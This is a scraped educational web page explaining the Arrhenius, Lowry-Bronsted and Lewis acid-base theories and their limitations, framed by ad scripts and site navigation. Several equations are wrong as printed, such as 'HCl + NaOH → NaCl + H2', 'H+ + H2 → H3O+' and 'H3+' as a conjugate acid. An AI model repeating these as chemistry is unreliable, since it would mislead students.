			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">September 4, 2013</div>
							<span class="comment">
				<a href="https://educatesansar.com/theories-related-to-acid-and-base/#respond" title="Theories Related To Acid and Base">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
		  	</header>
	  		  	<div class="share-container">
		  			<aside class="share-article-vertical share-main hide-on-print
				 fixed-me show-for-medium">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Feducatesansar.com%2Ftheories-related-to-acid-and-base%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Theories+Related+To+Acid+and+Base&url=https%3A%2F%2Feducatesansar.com%2Ftheories-related-to-acid-and-base%2F&via=jibeshsitikhu" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://educatesansar.com/theories-related-to-acid-and-base/&media=&description=Theories+Related+To+Acid+and+Base" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
							</aside>
					  <div class="post-content-container">
										<div class="post-content entry-content cf">
									    	<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-2284818660895476";
/* Middle side */
google_ad_slot = "6270171960";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script><br />
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>
<p style="text-align: justify;">There are different theories which help to determine whether a substance is an acid or base. The major and generally accepted theories are given below:</p>
<h2 style="text-align: justify;">1. Arrhenius Theory</h2>
<p style="text-align: justify;">According to Arrhenius theory, acid is a chemical substance which gives hydrogen ions only as cation when dissolved in water and base is a chemical substance which gives hydroxide ion only as anion when dissolved in water. Thus, HCl, HNO<sub>3</sub>, HClO<sub>3</sub> are the examples of Arrhenius acid and NaOH, KOH are the examples of Arrhenius base.<br />
Similarly, salt is a chemical substance which gives cation other than hydrogen ion and anion other than hydroxide ion when dissolved in water.<br />
Acid and base react together to give salt and water as:</p>
<p style="text-align: center;">HCl + NaOH → NaCl + H<sub>2</sub></p>
<p style="text-align: justify;">Writing the above chemical equation in ionic form, we get,</p>
<p style="text-align: center;">H<sup>+</sup> + Cl<sup>&#8211;</sup> + Na<sup>+</sup> + OH<sup>&#8211;</sup> → Na<sup>+</sup> + Cl<sup>&#8211;</sup> + H<sub>2</sub>O</p>
<p style="text-align: justify;">Eliminating the ions that appear in both sides, we get,</p>
<p style="text-align: center;">H<sup>+</sup> + OH<sup>&#8211;</sup> → H<sub>2</sub>O</p>
<p style="text-align: justify;">Thus, acid base reaction may be defined as the reaction involving combination of H<sup>+</sup> ion of acid with OH<sup>&#8211;</sup> ion of base forming water molecule.</p>
<h3 style="text-align: justify;">Limitations of Arrhenius Theory</h3>
<ul style="text-align: justify;">
<li><strong>Nature of H<sup>+</sup> ion:</strong> Aqueous solution of acid does not contain H<sup>+</sup> ion. The H<sup>+</sup> ion produced by ionization of acid combines with water to form hydronium ion.
<p style="text-align: center;">H<sup>+</sup> + H<sub>2</sub> → H<sub>3</sub>O<sup>+</sup></p>
</li>
<li><strong>Limited scope:</strong> This theory can predict whether given substance is acidic or basic only when water is taken as solvent.</li>
<li>Some compounds like AlCl<sub>3</sub>, BF<sub>3</sub>, CO<sub>2</sub> etc. do not contain hydrogen in their molecular formulae but they act as acid and some compounds like NH<sub>3</sub> do not contain -OH in their molecular formulae but they act as base. This fact couldn&#8217;t be explained by this theory.</li>
<li>This theory couldn&#8217;t explain about the acidic properties of some cations like Ag<sup>+</sup>, Cu<sup>++</sup> etc. and basic nature of some anions like O<sup>&#8212;</sup>, Cl<sup>&#8211;</sup>, Cl<sup>&#8211;</sup> etc.</li>
</ul>
<h2 style="text-align: justify;">2. Lowry-Bronsted Theory of Acid and Base</h2>
<p style="text-align: justify;">According to this theory, acid is a chemical substance which can donate proton to base and base is a chemical substance which can accept proton from acid. Thus, acid is a proton donor and base is a proton acceptor.</p>
<p style="text-align: justify;">For example,</p>
<p style="text-align: center;">HCl + NH<sub>3</sub> ↔ NH<sub>4</sub><sup>+</sup> + Cl<sup>&#8211;</sup></p>
<p style="text-align: justify;">In the above reaction, HCl donates a proton to NH<sub>3</sub>, thus HCl acts as acid and NH<sub>3</sub> acts as base.</p>
<p style="text-align: justify;">Similarly,</p>
<p style="text-align: center;">HCl + H<sub>2</sub>O ↔ H<sub>3</sub>O<sup>+</sup> + Cl<sup>&#8211;</sup></p>
<p style="text-align: justify;">Here, water gains a proton from HCl and hence acts as base.</p>
<p style="text-align: center;">H<sub>2</sub>O + NH<sub>3</sub> → NH<sub>4</sub><sup>+</sup> + OH<sup>&#8211;</sup></p>
<p style="text-align: justify;">In above reaction, water donates a proton to NH<sub>3</sub> and hence acts as acid. Since water acts as both acid and base, it is called amphoteric substance. Again, let us consider a reaction,</p>
<p style="text-align: justify;"><a href="http://educatesansar.com/wp-content/uploads/2013/09/acid-base.jpg" rel="mfp"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2564 lazyload" alt="acid-base" src="[data-uri]" data-src="http://educatesansar.com/wp-content/uploads/2013/09/acid-base.jpg" width="391" height="121" /></a>In the given reaction, acetic acid donates a proton to water in forward reaction. Hence, CH<sub>3</sub>COOH acts as acid and H<sub>2</sub>O acts as base. Similarly, in backward reaction, CH<sub>3</sub>COO<sup>&#8211;</sup> accepts a proton from H<sub>3</sub>O<sup>+</sup>. Thus, CH<sub>3</sub>COO<sup>&#8211;</sup> acts as base and H<sub>3</sub>O<sup>+</sup> acts as acid. Hence, CH<sub>3</sub>COOH and CH<sub>3</sub>COO<sup>&#8211;</sup> are called conjugate acid-base pair.</p>
<p style="text-align: justify;">Conjugate acid base pair is the pair of acid and base which can be obtained from each other by just loss or gain of a proton. Similarly, H<sub>2</sub>O and H<sub>3</sub><sup>+</sup> are other examples of conjugate acid base pair.</p>
<p style="text-align: justify;">According to Lowry-Bronsted theory, acid-base reaction is the reaction involving formation of corresponding acid-base pair. Further, if an acid is strong, its conjugate base must be weak and vice-versa.</p>
<h3 style="text-align: justify;">Limitations of Lowry-Bronsted Theory</h3>
<p style="text-align: justify;">Although this theory can predict acidic and basic character of many compounds, it still has some limitations. They are:</p>
<ul style="text-align: justify;">
<li>This theory could not explain about acidic nature of AlCl<sub>3</sub>, BF<sub>3</sub> and CO<sub>2</sub>.</li>
<li>It could not explain about acidic nature of some metal ions like Ca<sup>++</sup>, Ag<sup>+</sup> etc. and basic characters of some anions like O<sup>&#8212;</sup>, Cl<sup>&#8211;</sup> etc.</li>
</ul>
<h2 style="text-align: justify;">3. Lewis Theory of Acid and Base</h2>
<p style="text-align: justify;">Lewis theory of acid and base is based on negative charge and according to this theory, acid is a chemical substance which can accept lone pair of electrons and base is a chemical substance which can donate lone pair of electrons to acid. Thus, acid is acceptor of lone pair of electron and base is the donor of lone pair of electrons.</p>
<p style="text-align: justify;">Let us consider a reaction,<a href="http://educatesansar.com/wp-content/uploads/2013/09/Ammonia-and-Hydrogen.jpg" rel="mfp"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2565 lazyload" alt="Ammonia and Hydrogen" src="[data-uri]" data-src="http://educatesansar.com/wp-content/uploads/2013/09/Ammonia-and-Hydrogen.jpg" width="391" height="121" /></a></p>
<p style="text-align: justify;">In above reaction, lone pair of electrons are donated by ammonia by H<sup>+</sup> ion. Thus, ammonia acts as Lewis base and H<sup>+</sup> ion acts as Lewis acid.<br />
Similarly,</p>
<p style="text-align: justify;"><a href="http://educatesansar.com/wp-content/uploads/2013/09/BF3.jpg" rel="mfp"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2566 lazyload" alt="BF3" src="[data-uri]" data-src="http://educatesansar.com/wp-content/uploads/2013/09/BF3.jpg" width="391" height="121" /></a><br />
In the above reaction, BF<sub>3</sub> accepts a lone pair of electrons from ammonia and hence acts as acid.<br />
According to Lewis theory, acid-base reaction is the reaction involving the formation of coordinate covalent bond between acid and base.</p>
<h3 style="text-align: justify;">Limitations of Lewis Theory</h3>
<p style="text-align: justify;">According to Lewis theory, acid-base reaction is the reaction which involves the formation of coordinate covalent bond between acid and base. The formation of coordinate covalent bond is a slow reaction but acid-base reaction is fast reaction. Thus, this fact couldn&#8217;t be explained by Lewis theory.</p>
			    						</div>
									</div>
			</div>
						<footer class="article-tags entry-footer">
				<div>
		<span class="tags-title">Tags</span> 
		<a href="https://educatesansar.com/tag/acid/" title="" class="tag-link">Acid</a> <a href="https://educatesansar.com/tag/acid-base-theory/" title="" class="tag-link">Acid-Base Theory</a> <a href="https://educatesansar.com/tag/base/" title="" class="tag-link">Base</a> <a href="https://educatesansar.com/tag/chemistry/" title="" class="tag-link">Chemistry</a> <a href="https://educatesansar.com/tag/education/" title="" class="tag-link">Education</a> <a href="https://educatesansar.com/tag/hseb/" title="" class="tag-link">HSEB</a> <a href="https://educatesansar.com/tag/hseb-notes/" title="" class="tag-link">HSEB Notes</a> <a href="https://educatesansar.com/tag/science/" title="" class="tag-link">Science</a> <a href="https://educatesansar.com/tag/theory/" title="" class="tag-link">Theory</a>	</div>
	</footer>
 
<div class="post-author">
		<a href="https://educatesansar.com/author/sagunraj/" class="avatar-link"><img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=164&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=328&#038;d=mm&#038;r=g 2x' class='avatar avatar-164 photo' height='164' width='164' loading='lazy' decoding='async'/></a>
	<div class="author-content">
		<h5><a href="https://educatesansar.com/author/sagunraj/">Sagun Raj Lage</a></h5>
				<p></p>
					<a href="http://sagunrajlage.com.np"><i class="fa fa-link"></i></a>
							<a href="https://twitter.com/sagunraj" class="twitter"><i class="fa fa-twitter"></i></a>
							<a href="https://facebook.com/sagunrajlage" class="facebook"><i class="fa fa-facebook"></i></a>
							<a href="https://instagram.com/sagunraj" class="instagram"><i class="fa fa-instagram"></i></a>
							<a href="https://plus.google.com/+SagunRajLage" class="google-plus"><i class="fa fa-google-plus"></i></a>
			</div>
	</div>
		<div class="share-article hide-on-print ">
		<div class="row align-middle">
			<div class="small-12 medium-5 columns">
				<div class="share-title">Share This</div>
			</div>
			<div class="small-12 medium-7 columns">
						<aside class="share-article share-main simple hide-on-print">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Feducatesansar.com%2Ftheories-related-to-acid-and-base%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Theories+Related+To+Acid+and+Base&url=https%3A%2F%2Feducatesansar.com%2Ftheories-related-to-acid-and-base%2F&via=jibeshsitikhu" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://educatesansar.com/theories-related-to-acid-and-base/&media=&description=Theories+Related+To+Acid+and+Base" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
							</aside>
					</div>
		</div>
	</div>
		 
		<div class="row post-navi hide-on-print no-padding">
			<div class="small-12 medium-6 columns">
				<span>Previous Article</span><h6><a href="https://educatesansar.com/haemorrhoid/" title="Haemorrhoid">Haemorrhoid</a></h6>			</div>
			<div class="small-12 medium-6 columns">
				<span>Next Article</span><h6><a href="https://educatesansar.com/biot-savarts-law/" title="Biot-Savart's Law">Biot-Savart's Law</a></h6>			</div>
		</div>
						<div class="thb-post-bottom-meta">
			<span itemprop="author" itemscope itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Sagun Raj Lage">
			</span>
			<time class="date published time" datetime="2013-09-04T21:43:08+05:45" itemprop="datePublished" content="2013-09-04T21:43:08+05:45">September 4, 2013</time>
			<meta itemprop="name headline" class="entry-title" content="Theories Related To Acid and Base">
			<meta itemprop="dateModified" class="date updated" content="2020-04-08T12:56:09+05:45">
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Educate Sansar">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="http://educatesansar.com/wp-content/uploads/2017/09/eslogosmallblack.png">
				</span>
				<meta itemprop="url" content="https://educatesansar.com">
			</span>
						<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://educatesansar.com/theories-related-to-acid-and-base/" content="https://educatesansar.com/theories-related-to-acid-and-base/">
		</div>
			  </article>

					<!-- Start #comments -->
<section id="comments" class="cf expanded-comments-off">


	<a id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/theories-related-to-acid-and-base/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://educatesansar.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="row"><div class="small-12 columns"><label>Your Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="10" cols="58"></textarea></div></div><div class="row"><div class="small-12 medium-6 columns"><label>Name <span>*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 medium-6 columns"><label>Email <span>*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="black" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='2563' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
						</div>
	<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="text-28" class="widget cf widget_text title-style1">			<div class="textwidget"><p><script async src='https://cse.google.com/cse.js?cx=partner-pub-2284818660895476:4123279562'></script></p>
<div class="gcse-searchbox-only"></div>
</div>
		</div><div id="custom_html-10" class="widget_text widget cf widget_custom_html title-style1"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2284818660895476"
     data-ad-slot="4511082360"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div><div id="text-11" class="widget cf widget_text title-style1">			<div class="textwidget"><table>
<tbody>
<tr>
<td><a title="C Programming blogs" href="https://blog.feedspot.com/c_programming_blogs/"><img decoding="async" src="https://blog.feedspot.com/wp-content/uploads/2017/10/c_programming_216px.png?x58886" /></a></td>
<td><!-- Histats.com (div with counter) --></p>
<div id="histats_counter"></div>
<p><!-- Histats.com START (aync)--><br />
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3901596,4,4002,112,61,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><br />
<noscript><a href="/" target="_blank" rel="noopener"><img decoding="async" src="//sstatic1.histats.com/0.gif?3901596&#038;101" alt="web hit counter" border="0"></a></noscript><br />
<!-- Histats.com END --></td>
</tr>
</tbody>
</table>
</div>
		</div><div id="custom_html-13" class="widget_text widget cf widget_custom_html title-style1"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/educatesansar/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/educatesansar/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/educatesansar/">Educate Sansar</a></blockquote></div></div></div><div id="custom_html-18" class="widget_text widget cf widget_custom_html title-style1"><div class="widget_title"><strong>Useful Links</strong></div><div class="textwidget custom-html-widget"><h5>
				• <a href="https://analysisproject.blogspot.com">Project Management </a>
					</h5>
			<h5>
				•	<a href="https://pasal.educatesansar.com">Mero Pasal | मेरो पसल |</a>
							</h5>
<h5>
				•	<a href="https://news.educatesansar.com">Bhadgaun News : A News Portal</a>
							</h5>
<h5>
				•	<a href="https://saraphotosansar.blogspot.com/">Photo Sansar : A Photo Gallery</a>
							</h5>
<h5>
				•	<a href="http://educatesansar.blogspot.com/">Educate Sansar : Education for Peace</a>
							</h5>
<h5>
				•	<a href="https://virusinfection.blogspot.com/">Diseases : Different Types of Diseases</a>
							</h5></div></div>	</div>
</div>
	
</div>
		<div class="row">
		<div class="small-12 columns">
			<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">Latest News</h4>
	<div class="row">
               
    <div class="small-6 medium-6 large-3 columns">
    	<div class="post style1 solo post-9145 type-post status-publish format-standard hentry category-general">
		<div class="post-category"><a href="https://educatesansar.com/category/general/" class="single_category_title category-link-66" title="General">General</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/silu-hai-hai-prabhu-guitar-tabs/" title="Silu (Hai Hai Prabhu) &#8211; Guitar Tabs">Silu (Hai Hai Prabhu) &#8211; Guitar Tabs</a></h6>	</header>
</div>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<div class="post style1 solo post-9020 type-post status-publish format-standard has-post-thumbnail hentry category-share-market category-share-news tag-capital-market tag-monetary-policy tag-rastra-bank tag-share-market tag-stock-market">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/finance-ministers-call-to-the-governor-to-ease-the-capital-market/" rel="bookmark" title="Finance Minister&#8217;s call to the Governor to ease the Capital Market">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo.png 512w, https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-150x150.png 150w, https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-300x300.png 300w, https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-180x180.png 180w, https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-270x270.png 270w, https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-192x192.png 192w, https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-32x32.png 32w" />					</a>
	</figure>
		<div class="post-category"><a href="https://educatesansar.com/category/share-market/" class="single_category_title category-link-1585" title="Share Market">Share Market</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/finance-ministers-call-to-the-governor-to-ease-the-capital-market/" title="Finance Minister&#8217;s call to the Governor to ease the Capital Market">Finance Minister&#8217;s call to the Governor to ease the Capital Market</a></h6>	</header>
</div>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<div class="post style1 solo post-9010 type-post status-publish format-standard has-post-thumbnail hentry category-art-and-culture tag-buddha tag-chartubrahma-mahavihar tag-covid tag-dipankar-buddha tag-jhorvahi-mahavihar tag-kuthubahi-mahavihar tag-panchadan-festival tag-panjaran tag-prasannashil-mahavihar tag-thadhubahi-mahavihar tag-vihar">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/panchadan-festival-of-bhaktapur-is-celebrated-as-limited-to-formality/" rel="bookmark" title="Panchadan Festival of Bhaktapur is Celebrated as Limited to Formality">
			<img width="549" height="450" src="https://educatesansar.com/wp-content/uploads/2021/09/panchanda-file-photo-2-768x629-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="panchadan" decoding="async" loading="lazy" data-src="https://educatesansar.com/wp-content/uploads/2021/09/panchanda-file-photo-2-768x629-1.jpg" data-sizes="auto" />					</a>
	</figure>
		<div class="post-category"><a href="https://educatesansar.com/category/art-and-culture/" class="single_category_title category-link-1680" title="Art and Culture">Art and Culture</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/panchadan-festival-of-bhaktapur-is-celebrated-as-limited-to-formality/" title="Panchadan Festival of Bhaktapur is Celebrated as Limited to Formality">Panchadan Festival of Bhaktapur is Celebrated as Limited to Formality</a></h6>	</header>
</div>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<div class="post style1 solo post-8907 type-post status-publish format-standard has-post-thumbnail hentry category-education tag-china tag-education tag-education-system tag-elementary-education tag-high-school-education tag-secondary-education">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/international-education-system-in-china/" rel="bookmark" title="Education System in China">
			<img width="640" height="360" src="https://educatesansar.com/wp-content/uploads/2020/05/education-system-in-china.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 640px) 100vw, 640px" data-src="https://educatesansar.com/wp-content/uploads/2020/05/education-system-in-china.jpg" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2020/05/education-system-in-china.jpg 1600w, https://educatesansar.com/wp-content/uploads/2020/05/education-system-in-china-1024x576.jpg 1024w, https://educatesansar.com/wp-content/uploads/2020/05/education-system-in-china-768x432.jpg 768w, https://educatesansar.com/wp-content/uploads/2020/05/education-system-in-china-1536x864.jpg 1536w, https://educatesansar.com/wp-content/uploads/2020/05/education-system-in-china-770x433.jpg 770w" />					</a>
	</figure>
		<div class="post-category"><a href="https://educatesansar.com/category/education/" class="single_category_title category-link-1679" title="Education">Education</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/international-education-system-in-china/" title="Education System in China">Education System in China</a></h6>	</header>
</div>    </div>
    </div>
</aside>
<!-- End Related Posts -->		</div>
	</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="light ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
				</div>
	<div class="small-12 medium-4 large-4 columns">
				</div>
	<div class="small-12 medium-4 large-4 columns">
				</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="light boxed style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
												<div class="subfooter-menu"><ul id="menu-exam-results-1" class="footer-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7844"><a href="http://educatesansar.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8596 menu-item-category-66"><a href="https://educatesansar.com/category/general/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://educatesansar.com/exam-results/">SEE Result / Secondary Education Examination Result</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8078 menu-item-category-1531"><a href="https://educatesansar.com/category/tutorials/">Tutorials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8254 menu-item-category-1585"><a href="https://educatesansar.com/category/share-market/">Share Market</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630 menu-item-category-1681"><a href="https://educatesansar.com/category/health-and-lifestyle/">Health and Lifestyle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7845"><a href="https://educatesansar.com/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621 menu-item-category-73"><a href="https://educatesansar.com/category/tech-news/">Tech-News</a></li>
</ul></div>
						<p>© 2020 Educate Sansar. All rights reserved. </p>

						<div class="subfooter-social">
													</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style1">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
												</div>
							<ul id="menu-exam-results-2" class="mobile-menu"><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7844"><a href="http://educatesansar.com">Home</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8596 menu-item-category-66"><a href="https://educatesansar.com/category/general/"><span><i class="fa fa-plus"></i></span></span>Blog</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8871 menu-item-category-66"><a href="https://educatesansar.com/category/general/">General</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8623 menu-item-category-1679"><a href="https://educatesansar.com/category/education/"><span><i class="fa fa-plus"></i></span></span>Education</a>
	<ul class="sub-menu">
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622 menu-item-category-62"><a href="https://educatesansar.com/category/edubiographies/">EduBiographies</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624 menu-item-category-1680"><a href="https://educatesansar.com/category/art-and-culture/">Art and Culture</a></li>
	</ul>
</li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8598 menu-item-category-69"><a href="https://educatesansar.com/category/model-questions/"><span><i class="fa fa-plus"></i></span></span>Model Questions</a>
	<ul class="sub-menu">
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8599 menu-item-category-71"><a href="https://educatesansar.com/category/model-questions/slc/"><span><i class="fa fa-plus"></i></span></span>SLC</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8643 menu-item-category-83"><a href="https://educatesansar.com/category/model-questions/hseb-2/"><span><i class="fa fa-plus"></i></span></span>HSEB (+2)</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8671 menu-item-category-1682"><a href="https://educatesansar.com/category/bachelor/">Bachelor</a></li>
		<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8647 menu-item-category-84"><a href="https://educatesansar.com/category/model-questions/masters/">Masters</a></li>
	</ul>
</li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8593"><a href="https://educatesansar.com/exam-results/"><span><i class="fa fa-plus"></i></span></span>SEE Result / Secondary Education Examination Result</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8594"><a href="http://educatesansar.com/exam-results/">SEE Result</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8078 menu-item-category-1531"><a href="https://educatesansar.com/category/tutorials/"><span><i class="fa fa-plus"></i></span></span>Tutorials</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8077 menu-item-category-1532"><a href="https://educatesansar.com/category/tutorials/c-programming/">Fundamentals of C Programming</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8254 menu-item-category-1585"><a href="https://educatesansar.com/category/share-market/"><span><i class="fa fa-plus"></i></span></span>Share Market</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8320 menu-item-category-1603"><a href="https://educatesansar.com/category/share-market/share-news/">Share News</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630 menu-item-category-1681"><a href="https://educatesansar.com/category/health-and-lifestyle/">Health and Lifestyle</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-7845"><a href="https://educatesansar.com/sitemap/">Sitemap</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8621 menu-item-category-73"><a href="https://educatesansar.com/category/tech-news/"><span><i class="fa fa-plus"></i></span></span>Tech-News</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639 menu-item-category-74"><a href="https://educatesansar.com/category/tips-and-tricks/">Tips and Tricks</a></li>
</ul>
</li>
</ul>									<div class="social-links">
							</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
		
<!-- Infolinks START -->
